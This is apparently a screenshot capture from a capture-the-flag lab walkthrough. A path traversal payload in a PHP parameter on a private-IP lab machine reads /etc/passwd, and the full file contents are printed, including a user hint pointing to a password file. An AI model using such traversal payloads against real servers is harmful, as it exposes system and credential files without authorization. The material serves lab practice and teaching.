 Not secure 192.168.2.131/image.php?secrettier360=../../../../../../../../../../../../../../../../../etc/passwd
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system
user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin